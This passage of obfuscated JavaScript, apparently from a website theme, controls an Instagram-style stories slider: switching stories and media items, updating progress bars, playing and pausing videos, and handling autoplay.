_0x3e57be(_0x54c27d-123,_0x2bfe94,_0x2bfe94-260,_0x2a6ca3-402)}if(_0x501ea4.CgulN("NMRNz",_0x501ea4.edJQQ))for(var _0xc11bef=_0x501ea4[_0x1ed161(364,781,864,2867)][_0xeb5671(5393,5142,3532,4167)]("|"),_0x3876aa=0;;){switch(_0xc11bef[_0x3876aa++]){case"0":this[_0xeb5671(1844,2564,737,1912)][_0xeb5671(2665,2581,1544,3734)][_0xeb5671(2535,3668,1921,2449)]("menu-open");continue;case"1":_0x4c50ef[_0x1ed161(2645,3955,3107,4231)+_0xeb5671(1294,1689,1711,787)].style.setProperty(_0x1ed161(3422,5706,3737,2938)+_0xeb5671(967,2937,1475,1676)+"tion",_0x4b3dd2(_0x501ea4.zZUAl(this[_0xeb5671(2372,2564,1132,2362)].getBoundingClientRect()[_0x1ed161(2769,2515,3529,2408)],this[_0xeb5671(6298,4374,3946,3370)+"et"]))+"px");continue;case"2":_0x501ea4[_0xeb5671(582,1717,3525,3306)](_0x4c049b,this[_0xeb5671(6267,4981,6810,6838)+"sToggle"],_0x51a740);continue;case"3":_0x206272(()=>{function _0x5d5e39(_0x2507e5,_0x167c36,_0x4415b0,_0x3fe30a){return _0x1ed161(_0x3fe30a,_0x167c36-215,_0x167c36-870,_0x3fe30a-237)}function _0x472b93(_0x1e8cc5,_0x10d773,_0xcca70,_0x2fe676){return _0xeb5671(_0x1e8cc5-29,_0x10d773-48,_0xcca70,_0x2fe676-182)}this[_0x5d5e39(3519,4952,5873,3299)+_0x5d5e39(4823,3928,4305,5129)].classList[_0x472b93(5197,3716,2610,3161)](_0x472b93(4775,3057,2901,5034)+"ng")});continue;case"4":this[_0xeb5671(2954,2564,1165,2110)]=this[_0x1ed161(1889,1371,1665,273)]||_0x5e417b[_0x1ed161(3446,1967,1735,198)+_0xeb5671(3041,2128,1461,3206)](_0x501ea4[_0xeb5671(3299,4670,6579,3314)]);continue;case"5":_0x2a6d79[_0xeb5671(4818,3027,1957,4667)][_0x1ed161(1168,1501,1682,3335)].add("overflow-hidden-"+this.dataset[_0x1ed161(126,360,2085,1005)]);continue;case"6":_0x539142[_0x1ed161(-225,1046,586,2030)+"te"](_0x501ea4[_0x1ed161(1773,-560,1192,2338)],!0);continue;case"7":this[_0x1ed161(2791,2101,3475,1798)+"et"]=this[_0xeb5671(6371,4374,4737,4790)+"et"]||this[_0xeb5671(-626,1392,-136,1891)](_0x1ed161(1719,2500,1099,2685)+_0xeb5671(5916,4817,4540,3457))[_0xeb5671(3385,2581,2747,4334)][_0xeb5671(4285,2600,3662,3020)](_0x501ea4[_0x1ed161(3531,-191,1670,2812)])?-4663*-2+-3123*-1+-12448:-2239*4+1*-8814+17770*1;continue}break}else this[_0x1ed161(2086,3475,2683,2501)+_0x1ed161(3326,1139,1772,3028)]()},_0x43240e)}[_0x28ed8b(658,1448,-103,620)+_0xcfc1fc(2586,1042,814,1131)](){var _0x4ec354={};_0x4ec354.Cvvlg=function(_0xc9d41,_0xe811b7){return _0xc9d41===_0xe811b7},_0x4ec354[_0x2a5682(1231,1734,2469,1888)]=function(_0x263559,_0x4ce1fa){return _0x263559-_0x4ce1fa};function _0x2a5682(_0x53a672,_0x286543,_0x624d88,_0x435c5c){return _0xcfc1fc(_0x624d88-351,_0x53a672,_0x624d88-55,_0x435c5c-396)}var _0x345418=_0x4ec354;function _0x2ad82c(_0x4f7f9b,_0x3281fe,_0xa6e0ff,_0x3e1e12){return _0xcfc1fc(_0x4f7f9b- -838,_0xa6e0ff,_0xa6e0ff-116,_0x3e1e12-185)}let _0x40492b=this.activeStory;_0x345418[_0x2a5682(4398,2446,2461,2059)](_0x40492b.dataset[_0x2a5682(-63,448,1485,-291)+_0x2ad82c(1819,879,3332,795)],"0")?this[_0x2a5682(6991,4579,5216,3280)+_0x2a5682(2799,6528,4586,4368)](_0x345418[_0x2a5682(1118,2511,2469,3666)](this[_0x2a5682(2989,3803,3463,2442)+"x"],-3032+-13*709+12250)):this["changeActi"+_0x2ad82c(914,-638,91,163)](_0x345418[_0x2a5682(3004,2058,2469,1738)](parseInt(_0x40492b.dataset[_0x2ad82c(296,306,1826,1086)+_0x2a5682(2449,3006,3008,1186)]),1*-8440+7269+1*1172))}["storyNextB"+_0x28ed8b(3101,820,1411,1643)](){function _0x47b357(_0x23667f,_0x4883f2,_0x1d28ac,_0x4f3e40){return _0xcfc1fc(_0x4883f2- -1095,_0x1d28ac,_0x1d28ac-90,_0x4f3e40-4)}var _0x3eb036={mPZDJ:function(_0x549a83,_0x5eaf62,_0xd4ec25){return _0x549a83(_0x5eaf62,_0xd4ec25)},gpnAY:function(_0x2e9eae,_0x38befc){return _0x2e9eae+_0x38befc},qJSdZ:_0x18c0bd(3484,2879,873,2813),yEDJj:_0x47b357(-1106,626,-201,2169),CYOGu:_0x47b357(2463,1662,1874,-86),YCzpd:function(_0x57ef62,_0x4a59e8){return _0x57ef62===_0x4a59e8},UaaPC:_0x47b357(2064,2304,1782,951),TRYbS:function(_0xa93df4,_0x1f29bb){return _0xa93df4(_0x1f29bb)}};let _0x4f4122=this[_0x47b357(3175,2228,1928,3183)+"y"];function _0x18c0bd(_0x1ea191,_0x4583fc,_0x3c7cdd,_0x1f0488){return _0xcfc1fc(_0x1f0488- -1195,_0x4583fc,_0x3c7cdd-31,_0x1f0488-368)}_0x3eb036[_0x47b357(4315,2409,4150,1463)](_0x4f4122[_0x47b357(3115,3075,2128,4843)]["activeMedi"+_0x18c0bd(2311,1600,-285,1462)],_0x4f4122[_0x18c0bd(2493,3738,4464,2975)][_0x18c0bd(308,2063,2105,1291)+_0x18c0bd(1709,1276,-1476,302)])?this[_0x18c0bd(3353,4607,5679,3670)+_0x18c0bd(1591,3260,3740,3040)](_0x3eb036[_0x47b357(4274,2716,3994,1834)](this.activeIndex,1)):_0x3eb036[_0x47b357(2033,2409,1554,2189)]("SliKN",_0x3eb036.UaaPC)?this["changeActi"+_0x18c0bd(-333,-261,506,557)](_0x3eb036.gpnAY(_0x3eb036.TRYbS(parseInt,_0x4f4122.dataset["activeMedi"+_0x18c0bd(287,1514,2708,1462)]),2*-1699+-7975+11374)):_0x3eb036[_0x47b357(723,1748,-3,78)](_0x481bf7,_0x4ad614[_0x186557],_0x3eb036[_0x47b357(4103,2716,2411,4030)](_0x3eb036[_0x18c0bd(4259,1959,4561,2616)](_0x3eb036.gpnAY("("+(_0x59f8eb?_0x3eb036[_0x47b357(499,1188,-167,-367)]:_0x3eb036[_0x18c0bd(4287,1770,4102,3776)]),_0x3eb036.CYOGu),_0x8080f3),_0x18c0bd(1899,3822,2615,3485)))}[_0xcfc1fc(2601,4083,3197,2648)+_0x28ed8b(3607,1785,3966,3695)](_0x267456){function _0x27c938(_0x19f530,_0x5147fc,_0x5c87f1,_0x5c6d7b){return _0x28ed8b(_0x19f530-226,_0x19f530,_0x5c87f1-206,_0x5c6d7b-255)}var _0x3d4661={pWYPZ:function(_0x49affd,_0x1ece5d){return _0x49affd(_0x1ece5d)}};let _0xfe062a=_0x3d4661.pWYPZ(parseInt,_0x267456["currentTar"+_0x27c938(3265,1966,962,2865)].dataset[_0x27c938(2134,3833,4958,3656)]);function _0x2c7196(_0x29b769,_0x533001,_0x343964,_0x25eda3){return _0xcfc1fc(_0x29b769- -1274,_0x25eda3,_0x343964-425,_0x25eda3-102)}this["changeActi"+_0x2c7196(2961,3275,2307,4793)](_0xfe062a)}["changeActi"+_0x28ed8b(2553,1397,1785,3292)](_0x2e99be){function _0x13269b(_0x44b818,_0x4bf4f7,_0x3b7910,_0x2c5f60){return _0x28ed8b(_0x44b818-214,_0x3b7910,_0x3b7910-224,_0x2c5f60-669)}var _0x5b22cc={EiISe:function(_0x35d59b,_0xedadc4){return _0x35d59b(_0xedadc4)},pAAsp:function(_0x299c32,_0x4cb294){return _0x299c32===_0x4cb294},avNwy:function(_0x252d5e,_0x23b538){return _0x252d5e>=_0x23b538},iEeCl:function(_0x4b2f99,_0x574b84){return _0x4b2f99>=_0x574b84},dgvXU:function(_0x129bab,_0x3fb03a){return _0x129bab===_0x3fb03a},sjjTf:function(_0x5ebd84,_0x2b9355){return _0x5ebd84(_0x2b9355)},OxoPV:_0x386f1a(4175,2284,4660,4914)+"t",CFTeL:function(_0x9a3dd7){return _0x9a3dd7()},WQyLP:function(_0x495606,_0x461473){return _0x495606<_0x461473},TBHyU:function(_0x185792,_0x264ba1){return _0x185792>_0x264ba1},swlvQ:_0x13269b(3022,2521,1588,3553),TrapW:"Iauxl",PZrRj:".insta-sto"+_0x386f1a(1776,1706,2789,3091)+_0x13269b(21,3199,487,1574),bQinQ:function(_0x100816,_0x31386c){return _0x100816!==_0x31386c},bmhaS:_0x13269b(3257,3669,2330,2973),cfOXd:"AugIa",xUNPw:_0x13269b(450,4061,1788,2134),yRArS:_0x13269b(1745,1575,-591,826)+"y__progres"+_0x13269b(4452,5500,4469,4751)+_0x13269b(1737,1645,1718,3619),PexIo:_0x386f1a(4739,3783,4792,5362)+_0x386f1a(1419,2543,2918,1247),eITmc:"data-type",CrIRM:_0x386f1a(4841,6400,3160,4360),ggElY:_0x386f1a(2058,2022,1583,3972),oWXtM:"XlBmb",lgryd:_0x386f1a(1190,-420,153,791),gSnbf:_0x386f1a(2768,1509,1848,952),pJtkY:function(_0x525bd1,_0xf932fe){return _0x525bd1*_0xf932fe},OSKLL:function(_0x35cb9d,_0x52caa9,_0x4ea841){return _0x35cb9d(_0x52caa9,_0x4ea841)}};if(clearTimeout(this.autoplayTimeout),_0x2e99be>this[_0x13269b(6380,6150,4914,4762)]||_0x5b22cc[_0x386f1a(1649,186,3655,-357)](_0x2e99be,0))return;let _0x1de1d5=this.stories[this.activeIndex],_0x34dae5=_0x5b22cc[_0x13269b(3240,2746,1908,2955)](parseInt,_0x1de1d5[_0x386f1a(4344,4012,4845,5437)][_0x13269b(1840,-902,1066,860)+_0x13269b(358,1931,1797,2383)]);if(_0x1de1d5[_0x386f1a(4344,5327,6004,6052)][_0x386f1a(5181,3443,4793,4385)]===_0x386f1a(2768,1841,2195,1334)||_0x5b22cc[_0x13269b(4990,5697,6645,4712)](_0x34dae5,0))if(_0x5b22cc.pAAsp(_0x5b22cc[_0x386f1a(3028,3732,4375,5052)],_0x5b22cc.TrapW))_0x2fc218(_0x155cc8)?_0x15f699[_0x322a43]=_0x2b82b9[_0x386f1a(2509,3981,4074,1093)]():_0x5b22cc[_0x386f1a(5172,4250,6062,4454)](_0x3cc28c,_0x43fa4e)?_0x55e34d[_0x277719]=_0x489d0e({},_0x5b22cc.EiISe(_0x12ab79,_0x267a70[_0x33b746])?_0x4f050a[_0x4fef20]:{},_0x435d25):_0x4dbb7b[_0x29427f]=_0x596279;else{let _0x45c9c2=_0x1de1d5[_0x386f1a(2723,4547,699,3346)+_0x386f1a(3345,3296,4850,4416)](_0x5b22cc[_0x13269b(3055,3507,1847,1537)])[_0x34dae5];if(_0x45c9c2)if(_0x5b22cc[_0x13269b(2488,5012,2914,3900)](_0x5b22cc[_0x13269b(-342,3036,1775,1585)],_0x5b22cc[_0x13269b(1012,3241,1369,1961)])){if(_0x45c9c2[_0x386f1a(2670,2920,3668,4486)][_0x386f1a(3564,3240,3983,3627)](_0x386f1a(1274,-94,1472,1643)+_0x386f1a(1403,253,923,151)+_0x13269b(1579,1358,3610,2444)+"tive"),_0x5b22cc[_0x386f1a(5160,3509,6072,4970)](_0x2e99be,this[_0x13269b(1155,4824,1883,2838)+"x"]))if(_0x5b22cc[_0x13269b(4827,3123,3257,4674)](_0x13269b(3374,997,3695,1668),_0x5b22cc[_0x386f1a(3739,4202,5348,5159)])){var _0x3c068d=_0x279957[_0x386f1a(4180,3771,5405,2589)+"d"];if(_0x2d35ad.is(_0x3eacb6)&&_0x3c068d){var _0x4de73a=_0x48bf5f[_0x386f1a(3586,4675,4493,2572)](!0),_0x55c58b=_0x504704.getEnd();if(_0x5b22cc[_0x386f1a(1345,2147,581,1716)](_0x4de73a,1061*6+-7541*-1+-13907)&&_0x5b22cc.avNwy(_0x659d93,_0x55c58b)||_0x5b22cc.iEeCl(_0x4de73a,_0x55c58b)&&_0x5b22cc[_0x386f1a(5122,5861,3714,5942)](_0x565c0b,-3*-628+-5*1099+-3611*-1))return _0x3c068d}return _0x17d594[_0x386f1a(2288,3687,2839,1279)]}else _0x45c9c2[_0x13269b(3337,1175,2097,2222)][_0x13269b(3434,4248,4332,3309)](_0x5b22cc.yRArS)}else this[_0x13269b(1981,4295,4054,3381)]()}let _0x76de6c=_0x1de1d5[_0x386f1a(2723,4023,1571,3658)+"torAll"](_0x5b22cc[_0x13269b(5191,4864,5844,4378)])[_0x34dae5];if(_0x76de6c&&_0x5b22cc.pAAsp(_0x76de6c[_0x13269b(5554,2761,2050,3527)+"te"](_0x5b22cc[_0x386f1a(1443,-245,3182,3461)]),_0x386f1a(2218,749,3919,2811)))if(_0x5b22cc[_0x386f1a(4348,3355,5026,5245)](_0x5b22cc[_0x13269b(705,3007,1449,1363)],_0x5b22cc.CrIRM)){var _0x48024a=_0x5b22cc.EiISe(_0x5783ee,0);return _0x48024a&&_0x5b22cc[_0x386f1a(3403,5028,2348,2497)](_0x7e4c7f,_0x419742(_0x48024a[_0x386f1a(1296,-329,905,-550)],_0x5b22cc[_0x386f1a(3403,1716,3672,1711)](_0x14fefa,_0x5b22cc[_0x386f1a(4210,2922,5183,5038)])))||3313+-1*5003+338*5}else{let _0x1fd145=_0x76de6c[_0x13269b(3382,3871,2308,2275)+_0x386f1a(2217,2375,406,1869)](_0x13269b(3412,3485,2784,1770));if(_0x1fd145)if(_0x5b22cc.ggElY===_0x5b22cc.ggElY){if(_0x1fd145[_0x386f1a(2105,1120,3039,1060)](),!this.isPaused)if(_0x5b22cc[_0x386f1a(5122,5007,3889,4911)](_0x5b22cc.oWXtM,_0x5b22cc.lgryd)){var _0x2e2f0f={sOMoU:function(_0x3034ad,_0x11cb0a){return _0x3034ad(_0x11cb0a)},MuTVC:function(_0x3b645c){return _0x3b645c()},HuEbv:function(_0x2318d3,_0x80dc4f){return _0x2318d3(_0x80dc4f)},kXGFZ:function(_0x224cf6){return _0x5b22cc.CFTeL(_0x224cf6)}};_0xb46834.Scroll[_0x13269b(3687,5608,3943,4139)](_0x4ecee8,_0x404651,_0x626c13,function(){function _0x13dd04(_0xd88a79,_0x22aee1,_0x291d91,_0xc86a48){return _0x386f1a(_0x22aee1- -1174,_0xd88a79,_0x291d91-348,_0xc86a48-26)}var _0x4cad25=_0x2e2f0f[_0x211210(167,739,1589,2)](_0x1d18a4,_0x1f4566[_0x211210(627,2262,3453,1444)](_0x2e2f0f.MuTVC(_0x1dbb15)));_0x2e2f0f[_0x13dd04(2123,93,-295,1528)](_0x1841a9,_0x3feb20?_0x265133(_0x4cad25,_0x189ffe):_0x4cad25);function _0x211210(_0x35b5f5,_0x41b24d,_0x399827,_0x1948eb){return _0x13269b(_0x35b5f5-277,_0x41b24d-176,_0x1948eb,_0x41b24d- -869)}_0x4f7be1&&_0x2e2f0f[_0x13dd04(2307,1351,2282,2305)](_0x56aeea)})}else _0x1fd145[_0x13269b(3571,6049,4886,4561)+"e"]=0}else _0x562700[_0x386f1a(4798,3805,3325,4611)+_0x386f1a(2477,2646,4290,715)]("open")}function _0x386f1a(_0x47f5f3,_0x388254,_0x29871f,_0x525c74){return _0xcfc1fc(_0x47f5f3-174,_0x388254,_0x29871f-137,_0x525c74-98)}this.activeIndex=_0x2e99be,this[_0x386f1a(3497,2159,1951,5442)+"y"]=this[_0x13269b(1859,1988,4094,3119)][this[_0x386f1a(3286,2896,1848,2617)+"x"]],this.stories.forEach(_0x48ad2e=>{function _0x37fcba(_0x2f5777,_0x113657,_0x43a7d6,_0x56abcc){return _0x13269b(_0x2f5777-352,_0x113657-124,_0x2f5777,_0x56abcc- -899)}function _0xfdc37d(_0x155a95,_0x8a773f,_0x24bd2b,_0x54adc7){return _0x13269b(_0x155a95-383,_0x8a773f-191,_0x8a773f,_0x155a95- -206)}_0x48ad2e.classList[_0x37fcba(4075,3447,937,2217)](_0xfdc37d(620,975,2507,-1196)+_0xfdc37d(3648,4269,3139,1849))}),this.activeStory[_0x13269b(3099,947,3559,2222)].add(_0x13269b(-1104,1979,1527,826)+_0x386f1a(4302,5355,2304,5967)),this[_0x13269b(2001,4594,1193,3049)+"y"][_0x386f1a(4344,6165,4881,2803)][_0x386f1a(5181,5913,5267,7169)]=_0x5b22cc.gSnbf,this.slider.style[_0x13269b(3788,1962,4086,2846)]=_0x386f1a(3065,3124,4294,4207)+_0x13269b(5041,5551,2085,3700)+_0x386f1a(1211,672,740,1904)+_0x386f1a(2067,1774,1529,550)+_0x5b22cc[_0x13269b(2316,2649,4794,2752)](this.activeIndex,isRtl?1:-(5866+-3555*1+-2310))+"))";let _0x44929a=_0x5b22cc.OSKLL(parseInt,this[_0x13269b(2987,1484,2103,3049)+"y"][_0x13269b(4913,3208,5746,3896)][_0x386f1a(1308,2745,1178,132)+_0x386f1a(2831,2596,1449,1084)],10);this[_0x13269b(3200,3448,3031,4591)+_0x386f1a(1926,392,2194,1916)](_0x44929a),this[_0x386f1a(4673,6662,2967,4326)+_0x13269b(1262,1681,942,1485)](_0x44929a)}[_0x28ed8b(2691,4581,3604,3922)+"veMedia"](_0x234415){var _0x40e840={cKsDP:_0x109055(2802,4631,3655,2851),RdzbM:function(_0x1285d0,_0x7af5af){return _0x1285d0(_0x7af5af)},oZrEw:_0x109055(3137,2961,4601,4136)+_0x7f4dee(1815,327,1394,166),qFEhV:_0x109055(2470,2947,2957,649),fwPCR:_0x109055(1266,2915,128,886),wkdFy:_0x109055(692,-1128,850,338)+"nt",xCSSc:function(_0x5862a3,_0x4eb206){return _0x5862a3===_0x4eb206},XMXNE:"slider-counter__link"+_0x7f4dee(2332,-744,1243,1138),MEhfL:_0x109055(2177,1364,155,1035),tZWEF:function(_0x43ee19,_0x17e388){return _0x43ee19(_0x17e388)},gXsGV:function(_0x2b7c3e,_0x3066bf){return _0x2b7c3e!==_0x3066bf},YNaVP:_0x109055(4029,3607,2709,2969),NOmeg:_0x109055(2780,4397,3577,4657),TElom:function(_0x31cfc6,_0x3e3258){return _0x31cfc6<_0x3e3258},PtPqk:function(_0x5e6898,_0x5caba9){return _0x5e6898/_0x5caba9},IlmJU:function(_0x227c4b,_0x4cb28a,_0x591004,_0xe352e8){return _0x227c4b(_0x4cb28a,_0x591004,_0xe352e8)},lHKsw:function(_0x3f1057,_0x3c0467,_0x2775ed){return _0x3f1057(_0x3c0467,_0x2775ed)},IcpVL:_0x7f4dee(6073,2980,4157,4063),OxvLy:function(_0x3f42a,_0x486c3e){return _0x3f42a===_0x486c3e},KiQhz:function(_0x27d959,_0x5c5b9c){return _0x27d959===_0x5c5b9c},EDuBx:_0x109055(3973,2795,4803,4889),oyKaR:function(_0x117880,_0xbdc7aa){return _0x117880===_0xbdc7aa},ptsAA:function(_0x2fd011,_0x1cd51e){return _0x2fd011(_0x1cd51e)},MFnXs:function(_0xf34a58,_0x1f2885){return _0xf34a58<_0x1f2885},DaTbW:_0x109055(3848,5252,4499,4150),YBdqC:_0x7f4dee(2250,905,2868,3884),kDgbH:function(_0x424672,_0xc0641e){return _0x424672===_0xc0641e},hBPBv:"RYxyQ",fUHyN:_0x109055(3787,3e3,3436,2467)+_0x7f4dee(275,-767,972,-752),koQcr:_0x109055(457,-803,-992,-590),kdllX:_0x7f4dee(3309,4379,3611,3367),YhAOC:function(_0x1b985d,_0x1302bb){return _0x1b985d!==_0x1302bb},JUnid:_0x7f4dee(1748,5371,3723,5223),jKwgc:function(_0x3a61b0,_0xe434cb){return _0x3a61b0===_0xe434cb},xwNtx:_0x109055(3864,4222,4783,2425),OvliN:_0x7f4dee(2460,2828,963,1134),xqTOZ:_0x7f4dee(5421,3245,4292,6209)+"ry__prev",cMsWp:_0x7f4dee(5892,4228,4292,5786)+_0x7f4dee(3304,2631,4452,2490)};if(_0x40e840[_0x7f4dee(5574,4554,4765,4545)](clearTimeout,this[_0x7f4dee(1290,3809,3048,1532)+_0x7f4dee(302,2782,1582,3487)]),_0x40e840.MFnXs(_0x234415,6983+593*14+-1019*15))if(_0x40e840[_0x109055(1844,1440,3066,1646)]===_0x40e840[_0x7f4dee(1474,2534,1667,508)])for(var _0x32abe5=_0x40e840[_0x7f4dee(4368,3300,4511,5239)].split("|"),_0x5908f3=3176+-2967*-2+-9110*1;;){switch(_0x32abe5[_0x5908f3++]){case"0":_0x40e840[_0x7f4dee(2743,4869,3286,2114)](_0x2945d5,this["autoplayTi"+_0x7f4dee(1512,2250,1582,2184)]);continue;case"1":_0x24dd11[_0x7f4dee(1974,2027,2669,2579)][_0x7f4dee(3711,2394,2223,1298)].remove(_0x40e840[_0x7f4dee(1674,3590,2427,3519)]);continue;case"2":this[_0x109055(1589,-398,1962,1511)][_0x7f4dee(5260,3742,3897,2126)][_0x7f4dee(5488,4915,4276,3240)]=_0x40e840[_0x7f4dee(5872,2604,4010,2564)];continue;case"3":this[_0x7f4dee(869,3696,2276,509)+"torAll"](_0x40e840[_0x109055(3657,2145,1956,5626)])[_0x7f4dee(1308,2278,3324,5167)](_0x378156=>{function _0x35f7af(_0x15863c,_0x4e1d44,_0x18ad9f,_0x261f1b){return _0x7f4dee(_0x15863c,_0x4e1d44-500,_0x261f1b-275,_0x261f1b-131)}_0x378156[_0x35f7af(1963,199,2501,1933)]()});continue;case"4":this[_0x7f4dee(5898,6119,4460,2813)]=!1;continue}break}else return;function _0x7f4dee(_0x55bfea,_0x2d3d18,_0x15b043,_0x207c89){return _0xcfc1fc(_0x15b043- -273,_0x55bfea,_0x15b043-197,_0x207c89-13)}let _0x2e8ae2=this.activeStory,_0x4e5e4d=_0x40e840[_0x7f4dee(6720,3315,4765,2820)](parseInt,_0x2e8ae2[_0x7f4dee(2818,3727,3897,4461)][_0x7f4dee(1299,1316,2213,4014)+"ndex"]);if(_0x234415>_0x4e5e4d){if(_0x40e840[_0x109055(3154,4851,2290,1467)](_0x109055(2777,2055,3967,1285),_0x40e840[_0x109055(573,873,-641,-328)]))return;_0x322019[_0x7f4dee(3227,3128,2223,1585)].remove(_0x109055(1035,1756,-29,-867)+"nter__link"+_0x109055(738,-724,-732,-159)),_0x348087[_0x7f4dee(2625,5072,4351,4272)+_0x109055(1525,231,3539,929)](_0x40e840.wkdFy),!_0x515928[_0x109055(1718,3164,3451,1151)][_0x7f4dee(1660,4067,2242,406)](_0x109055(2367,2817,1032,3505))&&(_0x40e840[_0x109055(4242,5092,5424,2465)](_0x20351c,_0x27e176)&&(_0x5685e0[_0x109055(1718,1051,2565,1017)][_0x109055(2805,4811,3843,2196)](_0x40e840[_0x109055(3693,3996,4077,1826)]),_0x29ce0d[_0x7f4dee(-307,3094,1127,3038)+"te"](_0x40e840[_0x7f4dee(-255,2880,960,1399)],_0x7f4dee(2695,773,2321,3160))),_0x147330++)}_0x2e8ae2[_0x7f4dee(2520,5905,3897,4703)][_0x7f4dee(2031,947,861,2622)+_0x7f4dee(374,3076,2384,452)]=_0x234415;let _0x5d18a6=_0x2e8ae2["querySelec"+_0x109055(2393,1075,3851,2700)](_0x40e840.fUHyN);for(let _0x4287c1=0;_0x40e840[_0x109055(2118,2412,1224,2689)](_0x4287c1,_0x5d18a6[_0x109055(1418,2395,520,2635)]);_0x4287c1++)if(_0x40e840[_0x7f4dee(3367,3590,4747,2740)](_0x4287c1,_0x234415)){if(_0x5d18a6[_0x4287c1].style.display=_0x40e840[_0x7f4dee(5717,5799,4083,5436)],_0x40e840[_0x7f4dee(1534,4396,2845,3254)](_0x5d18a6[_0x4287c1].getAttribute(_0x40e840[_0x109055(691,2134,-958,1221)]),_0x40e840[_0x109055(3657,5406,3971,3434)])){let _0x29ef5d=_0x5d18a6[_0x4287c1][_0x109055(1771,3537,3023,3332)+_0x7f4dee(-247,3642,1770,74)](_0x40e840.fwPCR);_0x29ef5d&&!this[_0x109055(772,1596,-818,1869)]&&_0x29ef5d[_0x7f4dee(2860,2667,4393,2959)]()}_0x2e8ae2[_0x7f4dee(2222,1260,2276,3841)+_0x109055(1265,1088,1934,-415)](_0x7f4dee(5111,5242,4292,2763)+_0x109055(992,239,607,663)+_0x7f4dee(2783,921,2375,2677))[_0x109055(396,-796,-412,-280)]=_0x5d18a6[_0x4287c1][_0x7f4dee(3652,2040,3897,5455)][_0x7f4dee(2847,1198,3074,4670)]}else if(_0x40e840.YhAOC(_0x40e840[_0x7f4dee(259,672,2148,3995)],_0x40e840.JUnid))!this[_0x7f4dee(3671,3139,1725,-51)]&&(this.moved=!0,_0x1ba6bb[_0x109055(2164,1548,409,1960)][_0x7f4dee(781,3309,1292,3270)+"d"](this));else if(_0x5d18a6[_0x4287c1][_0x109055(4298,3780,3417,2365)].display="",_0x40e840[_0x7f4dee(2930,4673,2706,3835)](_0x5d18a6[_0x4287c1][_0x7f4dee(2636,3983,3528,3747)+"te"](_0x40e840[_0x109055(691,1655,2372,256)]),_0x7f4dee(3072,1954,1771,3174))){let _0x9cbcdc=_0x5d18a6[_0x4287c1]["querySelec"+_0x7f4dee(2706,559,1770,3002)](_0x40e840[_0x109055(3657,2161,3309,3169)]);_0x9cbcdc&&(_0x9cbcdc.pause(),!this[_0x7f4dee(2766,1328,1277,2677)]&&(_0x9cbcdc.currentTime=0))}this["updateProg"+_0x7f4dee(1002,1841,1486,-181)](_0x234415),!this[_0x109055(772,2146,1302,1350)]&&(_0x40e840[_0x7f4dee(4959,5622,3717,5329)](_0x40e840[_0x109055(3658,5387,4455,5078)],_0x40e840[_0x109055(3883,5382,2824,4662)])?_0x3a723f.mount():this[_0x109055(3560,5552,4997,4187)]());let _0x1d8a67=_0x2e8ae2[_0x109055(1771,1397,1556,2855)+_0x7f4dee(1961,1928,2898,2672)](_0x40e840[_0x7f4dee(2565,2981,1947,1143)]);function _0x109055(_0x27a396,_0x4f8531,_0x299d14,_0xd1ea4b){return _0xcfc1fc(_0x27a396- -778,_0xd1ea4b,_0x299d14-287,_0xd1ea4b-116)}let _0x61a620=_0x2e8ae2[_0x7f4dee(1620,976,2276,1888)+_0x109055(2393,4310,1079,1027)](_0x40e840.cMsWp);_0x1d8a67[_0x7f4dee(3232,2571,3324,2298)](_0xc2adb2=>{function _0x4d34e9(_0x12cabe,_0x400f1b,_0x1adea2,_0x58fe08){return _0x7f4dee(_0x58fe08,_0x400f1b-219,_0x1adea2- -1198,_0x58fe08-412)}function _0x5f2fdf(_0x3e53cd,_0x33ec99,_0x4c2a43,_0x81a4fc){return _0x109055(_0x4c2a43- -436,_0x33ec99-403,_0x4c2a43-62,_0x33ec99)}var _0x1dc0e5={tTqYL:_0x40e840[_0x4d34e9(2366,3332,2196,1238)],EDOGA:"true",jEMjt:_0x5f2fdf(2594,2582,2701,2972)+_0x5f2fdf(-1229,1229,453,-39),Lkqnh:function(_0x43deee,_0x5452fa){function _0x3c8809(_0x45eea5,_0x5b3689,_0x4d0e58,_0x1d478c){return _0x4d34e9(_0x45eea5-411,_0x5b3689-205,_0x5b3689-449,_0x45eea5)}return _0x40e840[_0x3c8809(2486,3069,2241,1466)](_0x43deee,_0x5452fa)}};if(_0x40e840[_0x4d34e9(1802,1825,3549,2741)](this[_0x5f2fdf(-48,2130,1898,1097)+"x"],17*-431+1025+1*6302)&&_0x234415===9*824+1*9349+-16765)if(_0x40e840[_0x4d34e9(2716,2115,2220,1488)](_0x40e840[_0x5f2fdf(4354,4366,3006,1155)],_0x40e840[_0x4d34e9(2596,1277,2749,1479)]))for(var _0x34b794=_0x1dc0e5[_0x5f2fdf(384,3261,1351,2390)].split("|"),_0x67b856=1*4854+2513*-1+1*-2341;;){switch(_0x34b794[_0x67b856++]){case"0":this[_0x4d34e9(901,365,896,2437)][_0x5f2fdf(3297,1846,2956,1924)].open=_0x1dc0e5.EDOGA;continue;case"1":_0x313a10[_0x4d34e9(297,1852,1471,557)][_0x4d34e9(-476,376,1025,353)][_0x4d34e9(3972,1253,2112,1128)](_0x1dc0e5.jEMjt);continue;case"2":this[_0x4d34e9(5175,5021,3394,2850)+_0x4d34e9(4680,3035,2764,772)](_0x1dc0e5[_0x4d34e9(1801,1728,506,-825)](_0x5a04f8,_0xe72573[_0x5f2fdf(-149,3094,1806,3548)+"get"][_0x4d34e9(1374,828,2699,4366)][_0x5f2fdf(2032,2244,3130,3530)]));continue;case"3":this[_0x5f2fdf(3229,5033,3519,4800)]=!0;continue;case"4":_0x1bf282[_0x5f2fdf(2479,2258,3751,5116)](-11028+-5514*-2,-(-264+1*-5023+-2*-2644));continue}break}else _0xc2adb2[_0x5f2fdf(1422,-846,186,1878)+"te"](_0x40e840.NOmeg,"");else _0xc2adb2[_0x5f2fdf(5269,1708,3410,2858)+"ibute"](_0x40e840[_0x4d34e9(762,-1347,-333,631)])}),_0x61a620[_0x7f4dee(3748,5041,3324,4694)](_0x2deb77=>{function _0x397ad8(_0x96b802,_0x39da1d,_0x13d764,_0x505b03){return _0x7f4dee(_0x96b802,_0x39da1d-265,_0x39da1d-458,_0x505b03-168)}function _0x32d618(_0x527bb6,_0x18c85f,_0x4348af,_0x3ea3d0){return _0x7f4dee(_0x527bb6,_0x18c85f-316,_0x3ea3d0-271,_0x3ea3d0-91)}var _0x1ac83f={LzYmN:function(_0x2b014b,_0x20b31a,_0x4d3a69,_0x8d4eb9){function _0x488f44(_0x1998fc,_0x337cee,_0x3fcbbf,_0x5ce293){return _0x1d57(_0x1998fc- -460,_0x337cee)}return _0x40e840[_0x488f44(2982,2739,3767,2420)](_0x2b014b,_0x20b31a,_0x4d3a69,_0x8d4eb9)},bBaJa:function(_0x434ff1,_0x5af623,_0x2ca4a0){function 